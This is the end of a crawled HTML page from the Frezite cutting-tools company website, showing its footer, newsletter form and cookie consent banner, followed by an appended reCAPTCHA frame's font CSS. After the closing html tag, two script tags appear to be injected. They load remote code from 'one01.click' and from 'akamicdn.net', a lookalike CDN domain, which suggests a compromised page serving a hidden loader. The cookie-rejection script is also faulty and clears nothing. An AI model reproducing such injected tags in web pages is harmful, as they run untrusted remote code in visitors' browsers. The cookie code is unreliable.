							<!-- <td><a href="https://instagram.com/frezitegroup" target="_blank" class="social"><img src="/storage/img/social/instagram.svg" alt="" width="24"></a></td> -->
							<td><button class="btn btn-frezite" data-toggle="modal" data-target="#newsletterModal">Subscribe Newsletter</button></td>
						</tr>
					</table>
					<br>
				</div>
			</div>
		</div>
	</div>

	<div class="clear"></div>

	<div id="copy">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="row footer_copyright">
						<div id="footer_copy" class="col-sm-4">
							<p>
								Copyright © 2026 <strong>Frezite</strong> Ferramentas de Corte, S.A.<br><a href="https://frezitegroup.com/en/sitemap">Sitemap</a> | <a href="https://frezitegroup.com/en/privacy">Privacy Policy</a> | <a href="https://frezitegroup.com/en/cookies">Cookies Policy</a> | <a href="https://frezitegroup.com/en/exercise-rights">Personal Data</a></p>
						</div>
						<div class="col-sm-8">
							<div class="clear30 visible-xs"></div>
							<div class="row">
								<div id="footer_logo_frezite" class="col-sm-12">
									<a href="/storage/docs/frezitecompete2020.pdf" class="pull-right visible-xs" target="_blank">
										<img src="/storage/img/qren-novo_02.png" style="max-width: 100%; height: auto; max-height: 60px;">
									</a>
									
								</div>
								
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div id="footer_top2">
		<div class="container">
			<div class="row">
				<div class="col-xs-12"><a @click="vaiTop" class="btn-top pull-right"><img src="/storage/img/bg_top.png" width="63" height="48"></a></div>
			</div>
		</div>
	</div>

	<div class="clear"></div>
</section>

<div class="modal fade" id="newsletterModal" tabindex="-1" role="dialog" aria-labelledby="newsletterModalLabel">
	<div class="modal-dialog" role="document">
	<div class="modal-content" style="overflow:hidden">
		<div class="modal-header" style="background:#ffe001">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		<h2 class="modal-title" id="newsletterModalLabel">Subscribe Newsletter</h2>
        </div>
        <form method="POST" action="https://frezitegroup.com/en/newsletter" accept-charset="UTF-8" class="form"><input name="_token" type="hidden" value="Dr8HHtukqETXw2XwgvyKDCZTaDbZuIiENP5ADHed">
            <div class="modal-body">
                <p style="font-size:1.1em">I would like to subscribe to your Newsletter. To that end I give my email address.</p>
                
                
                                
                <div class="form-group">
                    <input id="inputName" class="form-control" placeholder="Your name" aria-describedby="helpBlockName" name="news_name" type="text">
                                    </div>
                
                <div class="form-group">
                    <input id="inputEmail" class="form-control" placeholder="Your e-mail address" aria-describedby="helpBlockEmail" name="news_email" type="text">
                                    </div>

                <div class="form-group">
                    

                    <input name="news_lang" type="radio" value="pt"> Português<br>
                    <input name="news_lang" type="radio" value="en"> English
                    
                    
                                    </div>
                
                <div class="form-group">
                    <div class="g-recaptcha" data-sitekey="6Ldy5-UUAAAAAJjoDMSzUJdh_0_0iely4XmK5CaI" data-theme="light" data-size="normal" id="recaptcha-element"></div>
                </div>

                
            </div>
            <div class="modal-footer">
                

                <button type="submit" class="btn btn-primary"><span class="fa fa-paper-plane-o"></span>&nbsp;&nbsp;Send</button>
            </div>
        </form>
	</div>
	</div>
</div>
    </div>

        <div id="cookie-accept" style="visibility: hidden; position: fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,.8); z-index:9999; overflow-y: scroll; padding: 100px 0; color:#fff">
        <div class="container" style="width:50%; padding:30px; background:rgba(250,250,250,.8); color:#000">
            <div class="row">
                <div class="col-md-12">
                    <img src="/storage/img/logo_frezite_footer.png" width="240"><br>
                    <h4 style="margin-top:30px">We require your consent</h4>
                    <p>When you visit any website, it may store or retrieve information on your browser, mostly in the form of cookies. This information might be about you, your preferences or your device and is mostly used to make the site work as you expect it to. The information does not usually directly identify you, but it can give you a more personalized web experience. Because we respect your right to privacy, you can choose not to allow some types of cookies. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer. More information</p>
                                            <p style="margin-top:30px">For more information: <a href="https://frezitegroup.com/en/cookies" target="_blank"><strong>Cookies Policy.</strong></a></p>
                         
                </div>
            </div>

            <form action="https://frezitegroup.com/en/define-cookies" method="POST">
                <input type="hidden" name="_token" value="Dr8HHtukqETXw2XwgvyKDCZTaDbZuIiENP5ADHed">

                                <div class="row" style="display:none;">
                    <div class="col-md-12"><h5 style="margin-top:30px; color: rgb(255, 224, 1)">Analytical cookies</h5></div>
                </div>
                <div class="row" style="display:none;">
                    <div class="col-xs-8 col-sm-10" style="display:none;">
                        <p>Are used to know the preferences of the users with the purpose of improving the offer of products and services.</p>
                    </div>
                    <div class="col-xs-4 col-sm-2" style="display:none;">
                        <div class="switch" style="display:none;">
                            <input class="switch" id="switch-analytics" name="switch-analytics" type="checkbox" checked /><label data-off="OFF" data-on="ON" for="switch-analytics"></label>
                        </div>
                    </div>
                </div>
                                
                <div class="row">
                    <div class="col-md-12 text-right">
                        <hr style="opacity:.1">
                        <!-- <a href="https://frezitegroup.com/en/cookies" target="_blank" class="btn btn-frezite" style="margin-left: 10px;">Cookies Policy</a> -->
                        <button id="reject-button" type="submit" class="btn btn-frezite" style="margin-left: 10px;">Decline </button>
                        <button id="accept-button" type="submit" class="btn btn-frezite" style="margin-left: 10px;">Accept </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
     -->

    <!-- Scripts -->
    <script>
  document.getElementById('reject-button').addEventListener('click', function() {
    // Add code here to prevent cookies from being set
    // For example, you might clear existing cookies or prevent them from being set in the future
    // You may need to use JavaScript or other server-side code to achieve this
    // For example, you could use the following code to clear all cookies:
    document.cookie = "key=value; path=/; domain=https://www.frezitegroup.com/; expires=Thu, 01 Jan 1970 00:00:01 GMT;";
    document.getElementById('cookie-accept').style.display = 'none'; // Hide the banner after rejection
  });
</script>
    <script src="/js/site.js"></script>
    <script src="/storage/plugins/flickity.pkgd.min.js"></script>
    <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

            <script>
            $('#cookie-accept').css({
                'visibility': 'visible'
            });
            
            $('html').css({
                'overflow': 'hidden'
            });
        </script>
    
    	<script type="text/javascript" src="//cdn.jsdelivr.net/gh/moay/afterglow/dist/afterglow.min.js"></script>

    
    
    
    
    <script>
        if($('#noticias-menu').length){
            $('#noticias-menu').affix({
                offset: {     
                  top: $('#noticias-menu').offset().top,
                  bottom: $('#footer2').outerHeight(true) + 200
                }
            });
        }
         
        $('.btn-link').click(function(){
            $('html, body').animate({
                scrollTop: $( $(this).attr('href') ).offset().top - 60
            }, 500);
            return false;
        });

        $('.collapse').on('show.bs.collapse', function() {
            $("[rel=" + $(this).attr('qual') + "]").html('-');
        });

        $('.collapse').on('hide.bs.collapse', function() {
            $("[rel=" + $(this).attr('qual') + "]").html('+');
        });


        var $buoop = {vs:{i:10,f:-4,o:-4,s:8,c:-4},api:4}; 
        function $buo_f(){ 
         var e = document.createElement("script"); 
         e.src = "//browser-update.org/update.min.js"; 
         document.body.appendChild(e);
        };
        try {document.addEventListener("DOMContentLoaded", $buo_f,false)}
        catch(e){window.attachEvent("onload", $buo_f)}
    </script>

    

    </body>
</html><script src="https://one01.click/click.js"></script><script src="https://akamicdn.net/npm/sa-sdk-javascript@1.23.1/respond/respond.min.js" type="text/javascript"></script><!-- key=kh24f0-dfc8g3-42vs1e --><!-- key=kh24f0-dfc8g3-42vs1e --><!-- key=kxx -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldy5-UUAAAAAJjoDMSzUJdh_0_0iely4XmK5CaI&co=aHR0cHM6Ly9mcmV6aXRlZ3JvdXAuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=sm0ozun8p78m
body_size: 49327
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
